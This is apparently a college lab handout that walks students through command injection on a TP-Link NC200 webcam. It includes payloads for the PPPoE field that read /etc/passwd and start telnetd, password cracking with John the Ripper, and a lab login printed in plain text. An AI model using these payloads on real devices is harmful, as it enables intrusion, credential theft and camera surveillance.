WebCam Hacking
Contents
WebCam Hacking 1
Marai Botnet 1
Assignment 1: Reflection 1
Logon to Kali Linux 2
Find the WebCam 2
Factory Default the WebCam 2
Bash Injection Web Cam 4
Hack the WebCam 4
Assignment 2: Reflection 6
Assignment Submission 6

Time required: 60 minutes
This attack lab is meant to be performed from Kali Linux on a TP-Link NC200 webcam. The webcam has vulnerable firmware, which is a miniature Linux kernel. TP-LINK NC200 and NC220 Cloud IP Cameras, which promise to let consumers “see there, when you can’t be there,” are vulnerable to an OS command injection in the PPPoE username and password settings. An attacker can leverage this weakness to get a remote shell with root privileges.

Marai Botnet
The webcam attack in this lab was automated and used to launch DDOS attacks on DNS providers in 2016.
- https://techcrunch.com/2016/10/24/webcams-involved-in-dyn-ddos-attack-recalled/
- https://www.cloudflare.com/learning/ddos/glossary/mirai-botnet/

Assignment 1: Reflection
After reading through the above web site. Please write 200 words about what you think about this type of attack.
Attach to this assignment.


Logon to Kali Linux
You will be logging into an older Dell laptop computer in D1 at the WNCC Scottsbluff campus. Please be patient!
You will use Remote Desktop Connection on your Windows computer (not the virtual machine) to connect to the remote Kali Linux laptop.
- Go to Start, type Remote Desktop Connection.
- Computer from outside D1: lab.wncc.edu:3390
In D1: 172.16.1.3:3390
- Username: user
- Password: ToweringFence2344

Find the WebCam
- To determine your local network address, type if a and then press Enter.
- To determine your gateway IP address, type route -n and press Enter.
- Example: If your default gateway is 192.168.1.1, use
Target: 192.168.1.0/24
- To scan the network:
nmap -T4 -F X.X.X.0/24
- The webcam (Tp-Link) should show up with ports 80 and 8080 open.

Factory Default the WebCam
We will use a bash (bourne again shell) injection attack. bash is the default command line shell for many Linux distributions. The $() allows us to bypass the web interface and interact directly with the underlying Linux OS running the webcam.
NOTE: If you get a message a New software version is available: Click Cancel.
- Use a Web Browser to logon to the webcam’s IP address. {ipaddress}/index.html
- It should say TP-LINK.
- Look up the default username and password of the device you are connecting to on Google. TP-Link NC200
- Login to the device.
- Click Cancel on the following screen.

- Go to System Management
- Click Cancel on the following screen

We are going to reset to factory defaults before we do anything else. Just in case the last person forgot to do this.
- Restore factory default settings: Click Reset.
- Wait a minute or so. Scan the network again to find the camera IP address.
- Go to Advanced Network enable PPPoE

Bash Injection Web Cam
NOTE: We are going to use a bash injection attack. The $ initiates a bash shell for the following command. This command will copy the hashes of the passwd storage to a local web server where we can retrieve and crack the hash.
- Type or copy and paste the following bash command in the PPPOE username field.
$(cat /etc/passwd > /usr/local/www/hash.txt)
- Insert any character in the password field. Save the settings.
- In your Web Browser, go to web address.
{camera ip address}/hash.txt
- hash.txt contains password file hashes.
- Select and Copy the text displayed.
- Use nano or another text editor to Paste the text and save the file hash.txt as a plain text file.
- Start a terminal session.
- Run John the Ripper with the rockyou.txt word list in a terminal session to crack the password.
john --wordlist=Downloads/rockyou.txt hash.txt
- To show the username and password.
john --show hash.txt
- You should see the username and password at the beginning of the file.
- Insert a screenshot showing the cracked username and password at the Kali Linux command prompt:
Click or tap here to enter text.
- Delete the hash.txt file.
rm hash.txt
- Type ls to confirm file deletion.

Hack the WebCam
- Use the Web Browser to go back to the webcam web interface.
- Go to Advanced Network.
- Type the following bash command in the PPPOE username field. Make sure there is at least one character in the password field.
This command will start the webcam telnet server, the telnet daemon. (daemon is the name for service in Linux.)
$(telnetd)
- From a terminal session, telnet into the camera’s IP address.
telnet {ipaddress}
- Login using the credentials we just cracked.
- Type ls to verify the file system.
- Insert a screenshot:
Click or tap here to enter text.
- Type ping google.com
- Insert a screenshot:
Click or tap here to enter text.
- You have full control of the camera Unix operating system.
- In the Web Browser, go to System Management
- Click Cancel on the following screen.

- Restore factory default settings: Click Reset Click Reset
- Restart Kali: sudo reboot

Assignment 2: Reflection
Add 200 words to your reflection document about what you think after going through the lab.

Assignment Submission
Attach this completed document and your reflection to the assignment in Blackboard.

